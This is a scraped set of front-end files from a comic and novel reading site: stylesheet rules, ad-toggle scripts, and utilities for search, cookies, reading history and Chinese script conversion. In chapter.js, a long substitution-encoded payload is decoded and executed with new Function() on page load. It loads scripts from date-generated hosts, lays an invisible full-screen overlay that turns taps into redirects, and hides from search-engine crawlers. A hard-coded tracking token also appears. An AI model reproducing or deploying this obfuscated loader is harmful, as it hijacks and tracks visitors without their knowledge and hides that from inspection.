
}
.section_mark li:first-child{
	border-top:1px dashed #666;
}


/* tempbookcase */
#tempBookcase p.title{
	border-bottom:1px dashed #666;
}

#tempBookcase ul{
	display:flex;
	flex-flow:wrap;
}
#tempBookcase ul li{
	width:50%;
	border-top:none;
}


@media screen and (max-width: 959px) {
	#gotop,#gofooter{right:15px; margin-right:0;}
	.section.flex,
	.side_commend_width,
	.lastupdate,
	.section_mark,
	aside {
		width: 100%;
		margin: 0;
	}
	.lastupdate li *:nth-child(1),
	.lastupdate li *:nth-child(4) {
		display: none;
	}
	.lastupdate li *:nth-child(2){
		width:40%;
	}
	.lastupdate li *:nth-child(3){
		width:59%;
	}

	.sortvisit,
	.chapter_list ul li{  /*章节列表2列*/
		width: 50% !important;
	}
}

@media screen and (max-width:767px){
	#store_right {
		display:none;
	}
	.store_left{
		width:100%;
		margin:0;
	}
	.store_left #store_menu{
		display:block;
		color:#bf2c24;
		position:absolute;
		right:0;
	}

	.navigation{
		display:none;
	}
	.text_title{
		padding: 15px 2px 0;
	}
	#article {
		padding: 0 2px;
	}
	header form,
	.header_right{
		margin:0 auto;
	}
	.header_right #home{
		display:block;
	}
	.header_right{
		width:100%;
		justify-content:space-between;
		padding:20px 5px 0;
	}
	.header_right a{
		padding-left:0;
	}
	#tempBookcase ul li,
	.side_commend li{
		width:100%!important;
	}

} 

@media screen and (max-width: 639px) {
	header form,
	.sortvisit,
	.chapter_list ul li {
		/*章节列表1列*/
		width: 100% !important;
	}
	#logo{
		display: none;
	}
}

@media screen and (max-width:479px){
	.to100{
		width:100%;
	}
	.novel_info_main img {
		width:90px;
		height:120px;
		margin-right:10px;
	}
} 

--- FILE ---
content_type: application/javascript
request_url: https://js.ppmh.top/abs/neirongad0.js
body_size: 361
content:
    //下面设置是否根据域名显示广告
    let noshowad_Array_hfa  = ['www.feifeimanhua.com','www.ququmh.com','www.kumh.cc']; //定义不显示广告的域名
    let xianzaiyuming_hfa = window.location.hostname; //当前域名  document.location.hostname; window.location.hostname;
    let ad_buxianshi_hfa = noshowad_Array_hfa.indexOf(xianzaiyuming_hfa) !== -1; //如果包含
    console.log("当前域名：");
    if(ad_buxianshi_hfa){//ad_buxianshi如果为真就不显示广告 强行修改 shuiji1为没有的数字就可以
        console.log("这是横幅，当前无ad");
    }else{
        console.log("横幅0");
        //------------------
        document.writeln("<script async type=\'application/javascript\' src=\'https://a.magsrv.com/ad-provider.js\'></script> ");
        document.writeln(" <ins class=\'eas6a97888e10\' data-zoneid=\'5220718\'></ins> ");
        document.writeln(" <script>(AdProvider = window.AdProvider || []).push({\'serve\': {}});</script>");
        //-------------------
    }
    




--- FILE ---
content_type: application/javascript
request_url: https://js.ppmh.top/abs/chapter.js?t=1769904000000
body_size: 3595
content:
var ua = navigator.userAgent;
// 示例1：判断是否是移动设备
if (/Mobile/.test(ua)) {
  console.log("是移动设备");
}
// 示例2：判断是否是Safari浏览器
var adsguanbu=1;
if (/somhapp/.test(ua)) {
  console.log("somhapp");
  var adsguanbu=0; //关闭广告
}



var shuiji1=Math.floor(Math.random()*2+1); 
shuiji1=1;
var href = location.href ; 
//(href.indexOf("pipimh123")

 
 var myDate = new Date();
    hours=myDate.getHours(); ////获取当前小时数(0-23)
 if(adsguanbu){
    if(shuiji1==1){
        
	    var href = location.href ;  //获取当前请求路径
        //if (href.indexOf("mh110.top") > -1) {
            //跳转
        //    console.log("1 110");

       // } else{
             console.log("1 othen");
        	   !function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`LXSHeUiaaHl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 Opq:2dDLM6LMDL8Opq:2dDLM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cOpq:2dDLM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cOpq:2dDLM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvOpq:2dDLM6LMSS880a[Opq:2dDLM6LMSS8}!Xd5 Opq:2dDLM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"0nn@(Q{{Y((do}Yp(mFR^40Tm(O^"%"g{00n/((/@osKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28Opq:2dDLM^PYqLY[D62fODmqO(dF6O2mh5Y78Opq:2dDLM^POpq:2dDLM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cOpq:2dDLM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0nn@(Q{{Y((do}Yp(mFR^40Tm(O^"%"g{00n/f/@osKj(8}v28Opq:2dDL"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"Opq:2dDLMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//0nn@(Q{{Y((do}Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@osK"a! (mO2OJY287_2(F6O2cYa[Opq:2dDLM6LMDL8Opq:2dDLM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"Opq:2dDLMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0nn@(Q{{Y((do}Yppmq46(D0m(O^"%"g{00n\/L(/@osKj28Opq:2dDL"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
      //  }
                //统计代码
                var url_1736="https://api.js1736.com:666";
var token_1736="2b8dcec38b35c2a1516376c1061d5bd10fdd25521ba584584714e13f830d98de2045e3f9848248aba4670b27886f96fdecb6f00648dccea93355c181ba834378";
var cltj_1736=document.createElement("script");
cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";
var s_1736=document.getElementsByTagName("script")[0];
s_1736.parentNode.insertBefore(cltj_1736,s_1736);
                
        


    }else{
        console.log("2 othen");
 
    }
    
if (/baiduboxapp/.test(ua)) {
  console.log("baiduboxapp");
  var baiduboxapp=1; //关闭广告
}

let domains  = ['www.jiexi8.com', 'www.pipimanhua.com','m.m4499.com'];
let currentDomain = window.location.hostname; //当前域名
let isInArray = domains.indexOf(currentDomain) !== -1; //如果包含
if(isInArray && baiduboxapp){
    //固定域名百度baiduxapp不显示广告
      console.log("baiduboxapp1");
}else{
      //小图片 小图标和 船说 ptcms 模板冲突 在百度app中 需要设置     let history = [];
      document.writeln("<script src='\/\/jjpp.lmtjapi.com\/1958'><\/script>")
        console.log("baiduboxapp3");
   
}


    
    
 }else{
    document.writeln("<!-- Default Statcounter code for mh110 http://www.mh110.top");
    document.writeln("-->");
    document.writeln("<script type=\'text/javascript\'>");
    document.writeln("var sc_project=12970886; ");
    document.writeln("var sc_invisible=1; ");
    document.writeln("var sc_security=\'98aa3324\'; ");
    document.writeln("</script>");
    document.writeln("<script type=\'text/javascript\'");
    document.writeln("src=\'https://www.statcounter.com/counter/counter.js\'");
    document.writeln("async></script>");
    document.writeln("<noscript><div class=\'statcounter\'><a title=\'Web Analytics");
    document.writeln("Made Easy - Statcounter\' href=\'https://statcounter.com/\'");
    document.writeln("target=\'_blank\'><img class=\'statcounter\'");
    document.writeln("src=\'https://c.statcounter.com/12970886/0/98aa3324/1/\'");
    document.writeln("alt=\'Web Analytics Made Easy - Statcounter\'");
    document.writeln("referrerPolicy=\'no-referrer-when-downgrade\'></a></div></noscript>");
    document.writeln("<!-- End of Statcounter Code -->");
 }

--- FILE ---
content_type: application/javascript
request_url: http://www.jiexi8.com/static/shipsay/common.js
body_size: 11539
content:
//目录页卡片切换 逆水行舟 2019-10-29 
function a_catalog(){            
	$('#a_info').parent().removeClass("act");
	$('#a_catalog').parent().addClass("act");
	if( $('#catalog').is(':hidden') ) $('#catalog,#info').toggle();
}

function a_info(){            
	$('#a_catalog').parent().removeClass("act");
	$('#a_info').parent().addClass("act");
	if( $('#info').is(':hidden') ) $('#catalog,#info').toggle();
}
//搜索框
function search(){const placestr = '';document.write('<form name="t_frmsearch" method="post" action="/search/"  target="_blank" onsubmit="return chkval()"><input autocomplete="off" id="searchkey" type="text" name="searchkey" class="search_input" placeholder="'+placestr+'"><input type="hidden" name="searchtype" value="all"><button type="submit" name="Submit" id="search_btn" title="搜索" ><i class="fa fa-search fa-lg"></i></button></form>');}
function chkval(){
	let skey = '';
	if($('#searchkey').val() == ''){
	  skey = $('#searchkey').attr('placeholder');
	  // $('#searchkey').val(skey);
	}else{
	  skey = $('#searchkey').val(); 
	  if(skey.length < 2){
		alert('不能少于二个字');
		return false;
	  }
  }
	  skey = tran_search(skey); 
	  $('#searchkey').val(skey);
		return true;
  }
// 书库页移动端筛选菜单控制 逆水行舟2019-7-3
function store_menu(){
	if ($('#after_menu').css('display') == 'block'){
		$('#store_menu').addClass('fa-bars').removeClass('fa-remove');
	}else{
		$('#store_menu').addClass('fa-remove').removeClass('fa-bars');
	}
	$('#after_menu').toggle('normal');
}

//返回顶部底部
function gotop(){$('body,html').animate({scrollTop:0},300);}
function gofooter(){$('body,html').animate({scrollTop:$(document).height()},300);}

//picture lazy
function setEcho(){ 
	$("img.lazy").lazyload(
    	    {
    	         threshold : 600
    	        
    	    }
	    )
}

function setCookies(cookieName,cookieValue,minutes){ let today = new Date(); let expire = new Date(); let exp=minutes*1000*60||1000*3600*24*365;expire.setTime(today.getTime() + exp); document.cookie = cookieName+'='+escape(cookieValue)+ ';expires='+expire.toGMTString()+'; path=/'; } function readCookies(cookieName){ let theCookie=''+document.cookie; let ind=theCookie.indexOf(cookieName); if (ind==-1 || cookieName=='') return ''; let ind1=theCookie.indexOf(';',ind); if (ind1==-1) ind1=theCookie.length; let rico_ret = theCookie.substring(ind+cookieName.length+1,ind1).replace(/%/g, '%25'); return unescape(decodeURI(rico_ret)); }

var jieqiUserInfo = new  Array(); jieqiUserInfo['jieqiUserId'] = 0; jieqiUserInfo['jieqiUserUname'] = ''; jieqiUserInfo['jieqiUserUname_un'] = ''; jieqiUserInfo['jieqiUserName'] = ''; jieqiUserInfo['jieqiUserName_un'] = ''; jieqiUserInfo['jieqiUserGroup'] = 0; jieqiUserInfo['jieqiUserGroupName'] = ''; jieqiUserInfo['jieqiUserGroupName_un'] = ''; jieqiUserInfo['jieqiUserVip'] = 0; jieqiUserInfo['jieqiUserHonorId'] = 0; jieqiUserInfo['jieqiUserHonor'] = ''; jieqiUserInfo['jieqiUserHonor_un'] = ''; jieqiUserInfo['jieqiNewMessage'] = 0; jieqiUserInfo['jieqiUserPassword'] = ''; if(document.cookie.indexOf('jieqiUserInfo') >= 0){ var cookieInfo = readCookies('jieqiUserInfo'); start = 0; offset = cookieInfo.indexOf(',', start); while(offset > 0){ tmpval = cookieInfo.substring(start, offset); tmpidx = tmpval.indexOf('='); if(tmpidx > 0){ tmpname = tmpval.substring(0, tmpidx); tmpval = tmpval.substring(tmpidx+1, tmpval.length); jieqiUserInfo[tmpname] = tmpval; } start = offset+1; if(offset < cookieInfo.length){ offset = cookieInfo.indexOf(',', start); if(offset == -1) offset =  cookieInfo.length; }else{ offset = -1; } } setCookies('jieqiUserInfo',cookieInfo); }


function tips(title){
	let arr = [
		'拒接垃圾，只做精品。每一本书都经过挑选和审核。',
		'网页底部有简繁体切换，我们会帮您记住选择。',
		'书名会因各种原因进行更名，使用“作者名”搜索更容易找到想看的小说。',
		'无需注册登录，“足迹” 会自动保存您的阅读记录。',
		'收藏+分享'+title+'，是对网站最大的肯定和支持。',
		'移动端、PC端使用同一网址，自动适应，极致阅读体验。',
		'阅读页快捷键：上一章（←）、下一章（→）、回目录（回车）'
	]
	let index = Math.floor(Math.random()*arr.length); 
	document.write('Tip：'+arr[index]);
}

function logout(){
	if (window.confirm("\n确定退出登录吗？")) {
			setCookies("jieqiUserInfo","1",-1); //删除cookie
			window.location.href = "/logout.php?jumpurl="+window.location.href;
	}
}

//不注册登录 发送消息 2019-8-19
function newmessage() {
	if(readCookies('report_msg_time')){
		let time = 60 - Math.floor(((new Date()).getTime() - readCookies('report_msg_time'))/1000);
		alert("\n对不起\n\n一分钟只可操作一次，还剩: "+ time +"秒");
		return;
	}else{
		setCookies('report_msg_time', (new Date()).getTime() , 1); 	//cookie名,cookie值,过期时间(分钟)
		window.location.href = "/newmessage/";
	}
}

let bookmax = 20;
function LastRead(){this.bookList="bookList"} LastRead.prototype={ set:function(bid,uri,bookname,chaptername,author,img_url){ if(!(bid&&uri&&bookname&&chaptername&&author&&img_url))return; var v=bid+'#'+uri+'#'+bookname+'#'+chaptername+'#'+author+'#'+img_url; var aBooks = lastread.getBook(); var aBid = new Array(); for (i=0; i<aBooks.length;i++){aBid.push(aBooks[i][0]);} if($.inArray(bid, aBid) != -1){ lastread.remove(bid); }else{ while (aBooks.length >= bookmax) { lastread.remove(aBooks[0][0]); aBooks = lastread.getBook(); } } this.setItem(bid,v); this.setBook(bid) }, get:function(k){ return this.getItem(k)?this.getItem(k).split("#"):""; }, remove:function(k){ this.removeItem(k); this.removeBook(k) }, setBook:function(v){ var reg=new RegExp("(^|#)"+v); var books =	this.getItem(this.bookList); if(books==""){ books=v; } else{ if(books.search(reg)==-1){ books+="#"+v; } else{ books.replace(reg,"#"+v); } } this.setItem(this.bookList,books) }, getBook:function(){ var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array(); var books=Array(); if(v.length){ for(var i=0;i<v.length;i++){ var tem=this.getItem(v[i]).split('#'); if (tem.length>3)books.push(tem); } } return books }, removeBook:function(v){ var reg=new RegExp("(^|#)"+v); var books=this.getItem(this.bookList); if(!books){ books=""; } else{ if(books.search(reg)!=-1){ books=books.replace(reg,""); } } this.setItem(this.bookList,books) }, setItem:function(k,v){ if(!!window.localStorage){ localStorage.setItem(k,v); } else{ var expireDate=new Date(); var EXPIR_MONTH=30*24*3600*1000; expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH); document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/"; } }, getItem:function(k){ var value=""; var result=""; if(!!window.localStorage){ result=window.localStorage.getItem(k); value=result||""; } else{ var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)"); var result=reg.exec(document.cookie); if(result){ value=decodeURIComponent(result[2])||""; } } return value }, removeItem:function(k){ if(!!window.localStorage){ window.localStorage.removeItem(k); } else{ var expireDate=new Date(); expireDate.setTime(expireDate.getTime()-1000); document.cookie=k+"= "+";expires="+expireDate.toGMTString(); } }, removeAll:function(){ if(!!window.localStorage){ window.localStorage.clear(); } else{ var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array(); var books=Array(); if(v.length){ for( i in v ){ var tem=this.removeItem(v[k]); } } this.removeItem(this.bookList); } } }
function removebook(k){lastread.remove(k);showtempbooks();}function removeall(){lastread.removeAll();showtempbooks();}
function showtempbooks(){
	var books=lastread.getBook().reverse(); //倒序
	var cover = '';
	var bookhtml = '<p class="title jcc">阅读记录：'+books.length+' / '+bookmax+' &nbsp;&nbsp;<a href="javascript:removeall();" onclick="return confirm(\'确定要移除全部记录吗？\')"><i class="fa fa-trash-o fa-lg">&nbsp;</i>清空</a></p><p class="jcc s_gray">本机有效 最近阅读排在最前 到达上限删掉最后</p><ul>';
	if (books.length){
		for(var i=0 ;i<books.length;i++){
     		 if( i < bookmax ){
				bookhtml += '<li><div class="img_span"><a href="'+books[i][0]+'"><img src="'+books[i][5]+'" /></a></div><div class="bookcase-items"><p><a href="'+books[i][0]+'"><b>'+books[i][2]+'</b></a><span>&nbsp;&nbsp;<i class="fa fa-user-circle"></i>&nbsp;'+books[i][4]+'</span></p><p>读到：'+books[i][3]+'</p><p><a class="bookcase_btn red" href="'+books[i][1]+'"><i class="fa fa-file-text-o">&nbsp;</i>继续阅读</a>&nbsp;<a class="bookcase_btn gray" href="javascript:removebook(\''+books[i][0]+'\')" onclick="return confirm(\'确定要将本书移除吗？\')"><i class="fa fa-trash-o">&nbsp;</i>移除记录</a></p></div></li>';
				} 
		}
		bookhtml += '</ul>';
   	}else{
	 	bookhtml += '<li><b style="color:red;padding:20px 0;">还没有阅读记录哦 ( ˙﹏˙ )( ˙﹏˙ )，去找找书看吧。</b></li></ul>';
   	}
	$("#tempBookcase").html(bookhtml);
}
window.lastread = new LastRead();


//for big5
//s = simplified 简体, t = traditional 繁体, n = normal 正常显示
var zh_default = 'n'; //默认
var zh_choose = ''; 
var zh_expires = 365; 
var zh_class = 'zh_click'; 
var zh_style_active = 'color:gray'; 
var zh_style_inactive = '';
var zh_autoLang_t = true;  //是否自动检测繁体浏览器
var zh_autoLang_s = true;  //是否自动检测简体浏览器
var zh_langReg_t = /^zh-tw|zh-hk$/i;
var zh_langReg_s = /^zh-cn$/i;
var zh_s = "皑蔼碍爱翱袄奥坝罢摆败颁办绊帮绑镑谤剥饱宝报鲍辈贝钡狈备惫绷笔毕毙闭边编贬变辩辫鳖瘪濒滨宾摈饼拨钵铂驳卜补参蚕残惭惨灿苍舱仓沧厕侧册测层诧搀掺蝉馋谗缠铲产阐颤场尝长偿肠厂畅钞车彻尘陈衬撑称惩诚骋痴迟驰耻齿炽冲虫宠畴踌筹绸丑橱厨锄雏础储触处传疮闯创锤纯绰辞词赐聪葱囱从丛凑窜错达带贷担单郸掸胆惮诞弹当挡党荡档捣岛祷导盗灯邓敌涤递缔点垫电淀钓调迭谍叠钉顶锭订东动栋冻斗犊独读赌镀锻断缎兑队对吨顿钝夺鹅额讹恶饿儿尔饵贰发罚阀珐矾钒烦范贩饭访纺飞废费纷坟奋愤粪丰枫锋风疯冯缝讽凤肤辐抚辅赋复负讣妇缚该钙盖干赶秆赣冈刚钢纲岗皋镐搁鸽阁铬个给龚宫巩贡钩沟构购够蛊顾剐关观馆惯贯广规硅归龟闺轨诡柜贵刽辊滚锅国过骇韩汉阂鹤贺横轰鸿红后壶护沪户哗华画划话怀坏欢环还缓换唤痪焕涣黄谎挥辉毁贿秽会烩汇讳诲绘荤浑伙获货祸击机积饥讥鸡绩缉极辑级挤几蓟剂济计记际继纪夹荚颊贾钾价驾歼监坚笺间艰缄茧检碱硷拣捡简俭减荐槛鉴践贱见键舰剑饯渐溅涧浆蒋桨奖讲酱胶浇骄娇搅铰矫侥脚饺缴绞轿较秸阶节茎惊经颈静镜径痉竞净纠厩旧驹举据锯惧剧鹃绢杰洁结诫届紧锦仅谨进晋烬尽劲荆觉决诀绝钧军骏开凯颗壳课垦恳抠库裤夸块侩宽矿旷况亏岿窥馈溃扩阔蜡腊莱来赖蓝栏拦篮阑兰澜谰揽览懒缆烂滥捞劳涝乐镭垒类泪篱离里鲤礼丽厉励砾历沥隶俩联莲连镰怜涟帘敛脸链恋炼练粮凉两辆谅疗辽镣猎临邻鳞凛赁龄铃凌灵岭领馏刘龙聋咙笼垄拢陇楼娄搂篓芦卢颅庐炉掳卤虏鲁赂禄录陆驴吕铝侣屡缕虑滤绿峦挛孪滦乱抡轮伦仑沦纶论萝罗逻锣箩骡骆络妈玛码蚂马骂吗买麦卖迈脉瞒馒蛮满谩猫锚铆贸么霉没镁门闷们锰梦谜弥觅绵缅庙灭悯闽鸣铭谬谋亩钠纳难挠脑恼闹馁腻撵捻酿鸟聂啮镊镍柠狞宁拧泞钮纽脓浓农疟诺欧鸥殴呕沤盘庞国爱赔喷鹏骗飘频贫苹凭评泼颇扑铺朴谱脐齐骑岂启气弃讫牵扦钎铅迁签谦钱钳潜浅谴堑枪呛墙蔷强抢锹桥乔侨翘窍窃钦亲轻氢倾顷请庆琼穷趋区躯驱龋颧权劝却鹊让饶扰绕热韧认纫荣绒软锐闰润洒萨鳃赛伞丧骚扫涩杀纱筛晒闪陕赡缮伤赏烧绍赊摄慑设绅审婶肾渗声绳胜圣师狮湿诗尸时蚀实识驶势释饰视试寿兽枢输书赎属术树竖数帅双谁税顺说硕烁丝饲耸怂颂讼诵擞苏诉肃虽绥岁孙损笋缩琐锁獭挞抬摊贪瘫滩坛谭谈叹汤烫涛绦腾誊锑题体屉条贴铁厅听烃铜统头图涂团颓蜕脱鸵驮驼椭洼袜弯湾顽万网韦违围为潍维苇伟伪纬谓卫温闻纹稳问瓮挝蜗涡窝呜钨乌诬无芜吴坞雾务误锡牺袭习铣戏细虾辖峡侠狭厦锨鲜纤咸贤衔闲显险现献县馅羡宪线厢镶乡详响项萧销晓啸蝎协挟携胁谐写泻谢锌衅兴汹锈绣虚嘘须许绪续轩悬选癣绚学勋询寻驯训讯逊压鸦鸭哑亚讶阉烟盐严颜阎艳厌砚彦谚验鸯杨扬疡阳痒养样瑶摇尧遥窑谣药爷页业叶医铱颐遗仪彝蚁艺亿忆义诣议谊译异绎荫阴银饮樱婴鹰应缨莹萤营荧蝇颖哟拥佣痈踊咏涌优忧邮铀犹游诱舆鱼渔娱与屿语吁御狱誉预驭鸳渊辕园员圆缘远愿约跃钥岳粤悦阅云郧匀陨运蕴酝晕韵杂灾载攒暂赞赃脏凿枣灶责择则泽贼赠扎札轧铡闸诈斋债毡盏斩辗崭栈战绽张涨帐账胀赵蛰辙锗这贞针侦诊镇阵挣睁狰帧郑证织职执纸挚掷帜质钟终种肿众诌轴皱昼骤猪诸诛烛瞩嘱贮铸筑驻专砖转赚桩庄装妆壮状锥赘坠缀谆浊兹资渍踪综总纵邹诅组钻致钟么为只凶准启板里雳余链泄";
